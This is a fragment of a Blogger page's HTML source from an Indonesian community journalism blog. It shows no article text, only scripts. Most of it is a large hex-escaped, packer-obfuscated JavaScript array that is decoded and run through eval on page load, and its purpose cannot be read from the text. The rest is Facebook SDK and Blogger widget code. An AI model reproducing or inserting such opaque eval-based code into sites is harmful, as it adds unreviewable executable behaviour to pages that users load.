\x31\x33\x5C\x31\x33\x5C\x66\x5C\x77\x5C\x67\x5C\x6A\x5C\x66\x5C\x4A\x5C\x69\x5C\x6D\x5C\x67\x5C\x6A\x5C\x66\x5C\x4F\x5C\x77\x5C\x67\x5C\x69\x5C\x4D\x5C\x66\x5C\x75\x5C\x67\x5C\x6D\x5C\x44\x5C\x66\x5C\x5A\x5C\x31\x31\x5C\x31\x6F\x5C\x55\x5C\x58\x5C\x43\x5C\x53\x5C\x49\x5C\x66\x5C\x74\x5C\x69\x5C\x77\x5C\x41\x5C\x44\x5C\x78\x5C\x67\x5C\x6A\x5C\x66\x5C\x69\x5C\x6A\x5C\x6E\x5C\x67\x5C\x77\x5C\x6D\x5C\x69\x5C\x6E\x5C\x67\x5C\x66\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x66\x5C\x75\x5C\x67\x5C\x6E\x5C\x69\x5C\x66\x5C\x4A\x5C\x69\x5C\x77\x5C\x78\x5C\x67\x5C\x55\x5C\x6D\x5C\x6E\x5C\x66\x5C\x74\x5C\x69\x5C\x6E\x5C\x67\x5C\x50\x5C\x41\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x4A\x5C\x44\x5C\x4F\x5C\x6A\x5C\x6C\x5C\x78\x5C\x48\x5C\x67\x5C\x45\x5C\x66\x5C\x31\x67\x5C\x41\x5C\x44\x5C\x6E\x5C\x44\x5C\x4F\x5C\x67\x5C\x66\x5C\x75\x5C\x67\x5C\x45\x5C\x6C\x5C\x69\x5C\x66\x5C\x58\x5C\x31\x31\x5C\x5A\x5C\x57\x5C\x31\x30\x5C\x31\x6F\x5C\x54\x5C\x31\x31\x5C\x31\x35\x5C\x58\x5C\x43\x5C\x57\x5C\x66\x5C\x67\x5C\x75\x5C\x4F\x5C\x67\x5C\x45\x5C\x66\x5C\x6E\x5C\x67\x5C\x77\x5C\x75\x5C\x66\x5C\x6C\x5C\x6D\x5C\x6D\x5C\x67\x5C\x77\x5C\x66\x5C\x48\x5C\x41\x5C\x6E\x5C\x66\x5C\x69\x5C\x45\x5C\x45\x5C\x4B\x5C\x6A\x5C\x69\x5C\x78\x5C\x78\x5C\x66\x5C\x31\x33\x5C\x77\x5C\x69\x5C\x4A\x5C\x66\x5C\x58\x5C\x69\x5C\x6E\x5C\x48\x5C\x66\x5C\x69\x5C\x44\x5C\x6E\x5C\x48\x5C\x41\x5C\x77\x5C\x66\x5C\x6D\x5C\x69\x5C\x75\x5C\x67\x5C\x66\x5C\x75\x5C\x69\x5C\x6C\x5C\x6D\x5C\x66\x5C\x74\x5C\x6A\x5C\x67\x5C\x69\x5C\x77\x5C\x66\x5C\x48\x5C\x6E\x5C\x6E\x5C\x4A\x5C\x66\x5C\x4A\x5C\x77\x5C\x67\x5C\x31\x32\x5C\x66\x5C\x4F\x5C\x6A\x5C\x66\x5C\x45\x5C\x41\x5C\x74\x5C\x44\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x31\x68\x5C\x45\x5C\x67\x5C\x52\x5C\x69\x5C\x44\x5C\x6A\x5C\x6E\x5C\x66\x5C\x6A\x5C\x67\x5C\x31\x32\x5C\x67\x5C\x6A\x5C\x66\x5C\x6C\x5C\x75\x5C\x4A\x5C\x41\x5C\x77\x5C\x6E\x5C\x69\x5C\x6D\x5C\x6E\x5C\x66\x5C\x4F\x5C\x69\x5C\x78\x5C\x67\x5C\x66\x5C\x4F\x5C\x6E\x5C\x66\x5C\x69\x5C\x6A\x5C\x6C\x5C\x50\x5C\x6D\x5C\x66\x5C\x6E\x5C\x77\x5C\x44\x5C\x67\x5C\x66\x5C\x77\x5C\x69\x5C\x6D\x5C\x45\x5C\x41\x5C\x75\x5C\x66\x5C\x31\x33\x5C\x6C\x5C\x6D\x5C\x45\x5C\x41\x5C\x31\x33\x5C\x66\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x67\x5C\x78\x5C\x66\x5C\x69\x5C\x31\x32\x5C\x69\x5C\x6E\x5C\x69\x5C\x77\x5C\x66\x5C\x4F\x5C\x6A\x5C\x41\x5C\x74\x5C\x4D\x5C\x66\x5C\x48\x5C\x31\x68\x5C\x45\x5C\x67\x5C\x52\x5C\x69\x5C\x44\x5C\x6A\x5C\x6E\x5C\x66\x5C\x4F\x5C\x52\x5C\x66\x5C\x4F\x5C\x30\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x78\x5C\x66\x5C\x31\x32\x5C\x6C\x5C\x45\x5C\x67\x5C\x41\x5C\x78\x5C\x66\x5C\x52\x5C\x6A\x5C\x41\x5C\x41\x5C\x77\x5C\x66\x5C\x78\x5C\x41\x5C\x77\x5C\x69\x5C\x66\x5C\x4F\x5C\x64\x5C\x66\x5C\x4F\x5C\x76\x5C\x66\x5C\x6C\x5C\x6D\x5C\x45\x5C\x67\x5C\x31\x69\x5C\x66\x5C\x31\x34\x5C\x41\x5C\x4A\x5C\x44\x5C\x6A\x5C\x69\x5C\x77\x5C\x31\x34\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x4F\x5C\x4A\x5C\x66\x5C\x74\x5C\x75\x5C\x75\x5C\x66\x5C\x31\x67\x5C\x4D\x5C\x66\x5C\x4A\x5C\x6D\x5C\x50\x5C\x66\x5C\x78\x5C\x6E\x5C\x77\x5C\x41\x5C\x6D\x5C\x50\x5C\x66\x5C\x31\x32\x5C\x69\x5C\x6A\x5C\x44\x5C\x67\x5C\x66\x5C\x41\x5C\x44\x5C\x6E\x5C\x67\x5C\x77\x5C\x66\x5C\x78\x5C\x67\x5C\x6E\x5C\x43\x5C\x6E\x5C\x6E\x5C\x77\x5C\x6C\x5C\x4F\x5C\x44\x5C\x6E\x5C\x67\x5C\x66\x5C\x41\x5C\x52\x5C\x52\x5C\x78\x5C\x67\x5C\x6E\x5C\x66\x5C\x4F\x5C\x6A\x5C\x41\x5C\x50\x5C\x78\x5C\x4A\x5C\x41\x5C\x6E\x5C\x66\x5C\x77\x5C\x67\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x6E\x5C\x41\x5C\x4A\x5C\x66\x5C\x77\x5C\x69\x5C\x6D\x5C\x45\x5C\x41\x5C\x75\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x6A\x5C\x41\x5C\x74\x5C\x69\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x56\x5C\x66\x5C\x74\x5C\x48\x5C\x6C\x5C\x6A\x5C\x45\x5C\x77\x5C\x67\x5C\x6D\x5C\x66\x5C\x77\x5C\x67\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x74\x5C\x41\x5C\x75\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x78\x5C\x66\x5C\x77\x5C\x74\x5C\x6E\x5C\x48\x5C\x44\x5C\x75\x5C\x4F\x5C\x66\x5C\x4F\x5C\x6A\x5C\x41\x5C\x50\x5C\x4F\x5C\x6A\x5C\x41\x5C\x50\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x44\x5C\x75\x5C\x6D\x5C\x30\x5C\x66\x5C\x74\x5C\x69\x5C\x78\x5C\x78\x5C\x66\x5C\x31\x36\x5C\x74\x5C\x44\x5C\x73\x5C\x31\x33\x5C\x31\x37\x5C\x4F\x5C\x31\x32\x5C\x31\x39\x5C\x73\x5C\x47\x5C\x48\x5C\x55\x5C\x41\x5C\x31\x64\x5C\x76\x5C\x77\x5C\x55\x5C\x31\x6F\x5C\x78\x5C\x31\x39\x5C\x6A\x5C\x59\x5C\x31\x62\x5C\x76\x5C\x31\x6B\x5C\x4D\x5C\x59\x5C\x31\x66\x5C\x47\x5C\x30\x5C\x49\x5C\x43\x5C\x66\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x4E\x5C\x31\x38\x5C\x78\x5C\x66\x5C\x75\x5C\x59\x5C\x31\x39\x5C\x31\x34\x5C\x55\x5C\x66\x5C\x31\x61\x5C\x44\x5C\x31\x31\x5C\x59\x5C\x6D\x5C\x66\x5C\x44\x5C\x4B\x5C\x51\x5C\x31\x66\x5C\x50\x5C\x31\x61\x5C\x54\x5C\x55\x5C\x48\x5C\x31\x39\x5C\x47\x5C\x66\x5C\x50\x5C\x6C\x5C\x52\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x46\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x30\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x44\x5C\x75\x5C\x6D\x5C\x46\x5C\x66\x5C\x41\x5C\x75\x5C\x50\x5C\x67\x5C\x77\x5C\x66\x5C\x78\x5C\x44\x5C\x75\x5C\x75\x5C\x69\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x59\x5C\x6C\x5C\x6D\x5C\x4D\x5C\x59\x5C\x6C\x5C\x78\x5C\x6E\x5C\x66\x5C\x78\x5C\x67\x5C\x6A\x5C\x67\x5C\x74\x5C\x6E\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x66\x5C\x6C\x5C\x75\x5C\x50\x5C\x30\x5C\x66\x5C\x78\x5C\x56\x5C\x56\x5C\x66\x5C\x69\x5C\x77\x5C\x74\x5C\x48\x5C\x6C\x5C\x31\x32\x5C\x67\x5C\x66\x5C\x77\x5C\x67\x5C\x66\x5C\x78\x5C\x46\x5C\x56\x5C\x66\x5C\x74\x5C\x6A\x5C\x6C\x5C\x74\x5C\x4D\x5C\x66\x5C\x4A\x5C\x69\x5C\x6E\x5C\x48\x5C\x6D\x5C\x69\x5C\x75\x5C\x67\x5C\x66\x5C\x48\x5C\x69\x5C\x78\x5C\x48\x5C\x66\x5C\x48\x5C\x41\x5C\x78\x5C\x6E\x5C\x6D\x5C\x69\x5C\x75\x5C\x67\x5C\x66\x5C\x6A\x5C\x41\x5C\x75\x5C\x66\x5C\x4F\x5C\x41\x5C\x45\x5C\x31\x67\x5C\x66\x5C\x6C\x5C\x4F\x5C\x66\x5C\x48\x5C\x67\x5C\x6C\x5C\x50\x5C\x48\x5C\x6E\x5C\x66\x5C\x48\x5C\x30\x5C\x66\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6D\x5C\x4D\x5C\x66\x5C\x31\x68\x5C\x44\x5C\x45\x5C\x77\x5C\x66\x5C\x74\x5C\x44\x5C\x78\x5C\x6E\x5C\x41\x5C\x75\x5C\x66\x5C\x78\x5C\x74\x5C\x77\x5C\x41\x5C\x6A\x5C\x6A\x5C\x57\x5C\x41\x5C\x4A\x5C\x66\x5C\x4F\x5C\x31\x69\x5C\x66\x5C\x31\x6F\x5C\x66\x5C\x78\x5C\x41\x5C\x77\x5C\x69\x5C\x6E\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x45\x5C\x6C\x5C\x78\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x66\x5C\x52\x5C\x69\x5C\x6A\x5C\x78\x5C\x67\x5C\x66\x5C\x78\x5C\x6E\x5C\x69\x5C\x77\x5C\x6E\x5C\x66\x5C\x45\x5C\x69\x5C\x6E\x5C\x69\x5C\x66\x5C\x75\x5C\x69\x5C\x77\x5C\x50\x5C\x6C\x5C\x6D\x5C\x66\x5C\x54\x5C\x77\x5C\x67\x5C\x67\x5C\x66\x5C\x78\x5C\x76\x5C\x56\x5C\x66\x5C\x52\x5C\x41\x5C\x6D\x5C\x6E\x5C\x66\x5C\x4F\x5C\x69\x5C\x74\x5C\x4D\x5C\x66\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6C\x5C\x6D\x5C\x67\x5C\x66\x5C\x57\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x4C\x5C\x6A\x5C\x41\x5C\x50\x5C\x50\x5C\x67\x5C\x77\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x74\x5C\x67\x5C\x66\x5C\x69\x5C\x6D\x5C\x6C\x5C\x75\x5C\x69\x5C\x6E\x5C\x67\x5C\x66\x5C\x30\x5C\x67\x5C\x76\x5C\x66\x5C\x4F\x5C\x6C\x5C\x6D\x5C\x45\x5C\x66\x5C\x69\x5C\x6D\x5C\x6C\x5C\x75\x5C\x67\x5C\x66\x5C\x6A\x5C\x67\x5C\x52\x5C\x6E\x5C\x66\x5C\x6A\x5C\x41\x5C\x69\x5C\x45\x5C\x66\x5C\x77\x5C\x67\x5C\x78\x5C\x6C\x5C\x31\x6B\x5C\x67\x5C\x66\x5C\x78\x5C\x74\x5C\x77\x5C\x41\x5C\x6A\x5C\x6A\x5C\x66\x5C\x48\x5C\x41\x5C\x75\x5C\x67\x5C\x66\x5C\x6E\x5C\x74\x5C\x66\x5C\x45\x5C\x41\x5C\x52\x5C\x41\x5C\x6A\x5C\x6A\x5C\x41\x5C\x31\x33\x5C\x66\x5C\x6D\x5C\x44\x5C\x6A\x5C\x6A\x5C\x66\x5C\x75\x5C\x31\x67\x5C\x74\x5C\x41\x5C\x6D\x5C\x6E\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x50\x5C\x67\x5C\x6E\x5C\x49\x5C\x6A\x5C\x67\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x4C\x5C\x31\x67\x5C\x55\x5C\x45\x5C\x66\x5C\x41\x5C\x6D\x5C\x6A\x5C\x41\x5C\x69\x5C\x45\x5C\x66\x5C\x67\x5C\x52\x5C\x52\x5C\x67\x5C\x74\x5C\x6E\x5C\x66\x5C\x6D\x5C\x67\x5C\x31\x33\x5C\x67\x5C\x77\x5C\x66\x5C\x74\x5C\x41\x5C\x6D\x5C\x6E\x5C\x69\x5C\x6C\x5C\x6D\x5C\x67\x5C\x77\x5C\x66\x5C\x4A\x5C\x77\x5C\x67\x5C\x4A\x5C\x67\x5C\x6D\x5C\x45\x5C\x66\x5C\x78\x5C\x67\x5C\x74\x5C\x6E\x5C\x66\x5C\x41\x5C\x6D\x5C\x66\x5C\x50\x5C\x6C\x5C\x66\x5C\x41\x5C\x4A\x5C\x69\x5C\x74\x5C\x6C\x5C\x6E\x5C\x31\x67\x5C\x66\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x30\x5C\x66\x5C\x78\x5C\x48\x5C\x41\x5C\x31\x33\x5C\x66\x5C\x78\x5C\x44\x5C\x4F\x5C\x66\x5C\x48\x5C\x69\x5C\x78\x5C\x66\x5C\x31\x32\x5C\x6C\x5C\x78\x5C\x6C\x5C\x4F\x5C\x6A\x5C\x67\x5C\x66\x5C\x48\x5C\x41\x5C\x31\x32\x5C\x67\x5C\x77\x5C\x57\x5C\x6C\x5C\x75\x5C\x67\x5C\x41\x5C\x44\x5C\x6E\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x45\x5C\x67\x5C\x4E\x5C\x41\x5C\x31\x33\x5C\x6D\x5C\x66\x5C\x31\x32\x5C\x6C\x5C\x78\x5C\x6C\x5C\x4F\x5C\x6C\x5C\x6A\x5C\x6C\x5C\x6E\x5C\x31\x67\x5C\x66\x5C\x48\x5C\x6C\x5C\x45\x5C\x67\x5C\x66\x5C\x6C\x5C\x74\x5C\x41\x5C\x6D\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x45\x5C\x67\x5C\x57\x5C\x41\x5C\x50\x5C\x50\x5C\x6A\x5C\x67\x5C\x66\x5C\x78\x5C\x6C\x5C\x45\x5C\x67\x5C\x4F\x5C\x69\x5C\x77\x5C\x66\x5C\x64\x5C\x56\x5C\x47\x5C\x66\x5C\x31\x32\x5C\x69\x5C\x6A\x5C\x66\x5C\x4F\x5C\x6A\x5C\x44\x5C\x77\x5C\x66\x5C\x52\x5C\x41\x5C\x74\x5C\x44\x5C\x78\x5C\x66\x5C\x52\x5C\x52\x5C\x52\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x41\x5C\x77\x5C\x66\x5C\x6C\x5C\x6D\x5C\x48\x5C\x67\x5C\x77\x5C\x6C\x5C\x6E\x5C\x66\x5C\x31\x66\x5C\x31\x33\x5C\x31\x64\x5C\x4C\x5C\x55\x5C\x44\x5C\x31\x32\x5C\x31\x33\x5C\x41\x5C\x31\x6C\x5C\x31\x63\x5C\x66\x5C\x31\x61\x5C\x78\x5C\x51\x5C\x4D\x5C\x4B\x5C\x55\x5C\x58\x5C\x41\x5C\x6A\x5C\x6E\x5C\x55\x5C\x66\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x4B\x5C\x46\x5C\x74\x5C\x66\x5C\x78\x5C\x56\x5C\x56\x5C\x31\x34\x5C\x31\x62\x5C\x6F\x5C\x31\x69\x5C\x49\x5C\x31\x36\x5C\x6D\x5C\x47\x5C\x66\x5C\x6D\x5C\x6E\x5C\x48\x5C\x66\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x5A\x5C\x43\x5C\x31\x61\x5C\x31\x6F\x5C\x5A\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x31\x6F\x5C\x57\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x66\x5C\x41\x5C\x31\x33\x5C\x6A\x5C\x4B\x5C\x69\x5C\x77\x5C\x41\x5C\x44\x5C\x78\x5C\x67\x5C\x6A\x5C\x66\x5C\x41\x5C\x6A\x5C\x45\x5C\x67\x5C\x77\x5C\x66\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x5A\x5C\x43\x5C\x31\x61\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x35\x5C\x49\x5C\x31\x61\x5C\x31\x6F\x5C\x57\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x66\x5C\x6F\x5C\x47\x5C\x30\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x43\x5C\x5A\x5C\x4E\x5C\x31\x31\x5C\x58\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x49\x5C\x4B\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x6C\x5C\x6D\x5C\x6D\x5C\x67\x5C\x77\x5C\x31\x30\x5C\x57\x5C\x58\x5C\x59\x5C\x66\x5C\x78\x5C\x41\x5C\x77\x5C\x69\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x66\x5C\x31\x6C\x5C\x31\x31\x5C\x31\x35\x5C\x43\x5C\x4C\x5C\x31\x31\x5C\x31\x65\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x52\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x66\x5C\x31\x61\x5C\x55\x5C\x4E\x5C\x49\x5C\x31\x31\x5C\x31\x6C\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x31\x39\x5C\x47\x5C\x30\x5C\x66\x5C\x4B\x5C\x43\x5C\x31\x35\x5C\x31\x31\x5C\x31\x38\x5C\x31\x6C\x5C\x49\x5C\x59\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x4F\x5C\x30\x5C\x6F\x5C\x66\x5C\x77\x5C\x67\x5C\x78\x5C\x4A\x5C\x41\x5C\x6D\x5C\x78\x5C\x6C\x5C\x31\x32\x5C\x67\x5C\x66\x5C\x45\x5C\x41\x5C\x6E\x5C\x78\x5C\x66\x5C\x31\x64\x5C\x47\x5C\x47\x5C\x66\x5C\x69\x5C\x44\x5C\x6E\x5C\x41\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x31\x6C\x5C\x4A\x5C\x67\x5C\x67\x5C\x45\x5C\x66\x5C\x69\x5C\x44\x5C\x6E\x5C\x41\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x66\x5C\x6A\x5C\x41\x5C\x41\x5C\x4A\x5C\x66\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x57\x5C\x67\x5C\x31\x69\x5C\x6E\x5C\x66\x5C\x56\x5C\x56\x5C\x47\x5C\x66\x5C\x78\x5C\x75\x5C\x69\x5C\x77\x5C\x6E\x5C\x31\x6C\x5C\x4A\x5C\x67\x5C\x67\x5C\x45\x5C\x66\x5C\x77\x5C\x41\x5C\x44\x5C\x6D\x5C\x45\x5C\x67\x5C\x45\x5C\x66\x5C\x31\x6C\x5C\x41\x5C\x77\x5C\x69\x5C\x57\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x6C\x5C\x75\x5C\x50\x5C\x64\x5C\x66\x5C\x66\x5C\x48\x5C\x67\x5C\x69\x5C\x45\x5C\x66\x5C\x31\x39\x5C\x47\x5C\x66\x5C\x50\x5C\x45\x5C\x66\x5C\x4F\x5C\x31\x6F\x5C\x77\x5C\x74\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x49\x5C\x4B\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x4B\x5C\x31\x31\x5C\x58\x5C\x58\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x74\x5C\x41\x5C\x75\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x78\x5C\x66\x5C\x59\x5C\x43\x5C\x4C\x5C\x49\x5C\x59\x5C\x31\x6F\x5C\x31\x6C\x5C\x49\x5C\x43\x5C\x31\x35\x5C\x4B\x5C\x31\x30\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x69\x5C\x50\x5C\x78\x5C\x66\x5C\x59\x5C\x69\x5C\x4F\x5C\x67\x5C\x6A\x5C\x35\x5C\x31\x5C\x78\x5C\x4A\x5C\x6A\x5C\x6C\x5C\x6E\x5C\x33\x5C\x35\x5C\x66\x5C\x35\x5C\x34\x5C\x68\x5C\x47\x5C\x68\x5C\x70\x5C\x71\x5C\x34\x5C\x34\x5C\x31\x77\x22\x3B\x31\x78\x28\x31\x74\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x78\x33\x31\x7C\x78\x32\x65\x7C\x78\x32\x32\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x32\x37\x7C\x78\x35\x63\x7C\x78\x32\x30\x7C\x78\x33\x64\x7C\x78\x32\x66\x7C\x78\x33\x63\x7C\x78\x32\x62\x7C\x78\x33\x65\x7C\x78\x33\x32\x7C\x78\x32\x64\x7C\x78\x37\x63\x7C\x78\x36\x35\x7C\x78\x32\x63\x7C\x78\x36\x31\x7C\x78\x36\x63\x7C\x78\x33\x62\x7C\x78\x36\x39\x7C\x78\x36\x65\x7C\x78\x37\x34\x7C\x78\x33\x36\x7C\x78\x37\x62\x7C\x78\x37\x64\x7C\x78\x32\x34\x7C\x78\x33\x39\x7C\x78\x36\x33\x7C\x78\x36\x64\x7C\x78\x33\x33\x7C\x78\x37\x32\x7C\x78\x37\x33\x7C\x78\x35\x62\x7C\x78\x35\x64\x7C\x78\x36\x66\x7C\x78\x33\x61\x7C\x78\x34\x31\x7C\x78\x37\x35\x7C\x78\x36\x34\x7C\x78\x33\x34\x7C\x78\x33\x30\x7C\x78\x36\x38\x7C\x78\x34\x35\x7C\x78\x37\x30\x7C\x78\x34\x33\x7C\x78\x34\x32\x7C\x78\x36\x62\x7C\x78\x34\x34\x7C\x78\x36\x32\x7C\x78\x36\x37\x7C\x78\x36\x61\x7C\x78\x36\x36\x7C\x78\x34\x37\x7C\x78\x34\x36\x7C\x78\x34\x39\x7C\x78\x33\x35\x7C\x78\x35\x34\x7C\x78\x34\x64\x7C\x78\x34\x63\x7C\x78\x34\x65\x7C\x78\x34\x38\x7C\x78\x34\x66\x7C\x78\x37\x36\x7C\x78\x37\x37\x7C\x78\x35\x30\x7C\x78\x35\x32\x7C\x78\x34\x62\x7C\x78\x34\x61\x7C\x78\x35\x35\x7C\x78\x33\x37\x7C\x78\x35\x36\x7C\x78\x35\x37\x7C\x78\x35\x31\x7C\x78\x33\x38\x7C\x78\x35\x38\x7C\x78\x35\x39\x7C\x78\x37\x39\x7C\x78\x37\x31\x7C\x78\x37\x38\x7C\x78\x35\x61\x7C\x78\x37\x61\x7C\x78\x35\x33\x7C\x78\x32\x36\x7C\x78\x32\x33\x7C\x78\x35\x66\x7C\x78\x33\x66\x7C\x78\x32\x31\x7C\x78\x32\x61\x7C\x78\x35\x65\x7C\x5F\x70\x76\x33\x73\x66\x55\x7C\x76\x61\x72\x7C\x78\x32\x35\x7C\x78\x30\x61\x7C\x65\x76\x61\x6C","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x5C\x62","\x67","\x72\x65\x70\x6C\x61\x63\x65"];eval(function(_0xd7c0x1,_0xd7c0x2,_0xd7c0x3,_0xd7c0x4,_0xd7c0x5,_0xd7c0x6){_0xd7c0x5= function(_0xd7c0x3){return (_0xd7c0x3< _0xd7c0x2?_0x163f[4]:_0xd7c0x5(parseInt(_0xd7c0x3/ _0xd7c0x2)))+ ((_0xd7c0x3= _0xd7c0x3% _0xd7c0x2)> 35?String[_0x163f[5]](_0xd7c0x3+ 29):_0xd7c0x3.toString(36))};while(_0xd7c0x3--){if(_0xd7c0x4[_0xd7c0x3]){_0xd7c0x1= _0xd7c0x1[_0x163f[8]]( new RegExp(_0x163f[6]+ _0xd7c0x5(_0xd7c0x3)+ _0x163f[6],_0x163f[7]),_0xd7c0x4[_0xd7c0x3])}};return _0xd7c0x1}(_0x163f[0],62,96,_0x163f[3][_0x163f[2]](_0x163f[1])))
//]]>

</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5alo1GPLOO0KX97LnExHo3jha83w:1766920635382';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d601170392819117351','//www.kimkkj.or.id/2018/03/ribuan-peserta-sepeda-santai-meriahkan.html','601170392819117351');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '601170392819117351', 'title': ' KIM KARANGLO KIDUL JURNALIS', 'url': 'http://www.kimkkj.or.id/2018/03/ribuan-peserta-sepeda-santai-meriahkan.html', 'canonicalUrl': 'http://www.kimkkj.or.id/2018/03/ribuan-peserta-sepeda-santai-meriahkan.html', 'homepageUrl': 'http://www.kimkkj.or.id/', 'searchUrl': 'http://www.kimkkj.or.id/search', 'canonicalHomepageUrl': 'http://www.kimkkj.or.id/', 'blogspotFaviconUrl': 'http://www.kimkkj.or.id/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22 KIM KARANGLO KIDUL JURNALIS - Atom\x22 href\x3d\x22http://www.kimkkj.or.id/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22 KIM KARANGLO KIDUL JURNALIS - RSS\x22 href\x3d\x22http://www.kimkkj.or.id/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22 KIM KARANGLO KIDUL JURNALIS - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/601170392819117351/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22 KIM KARANGLO KIDUL JURNALIS - Atom\x22 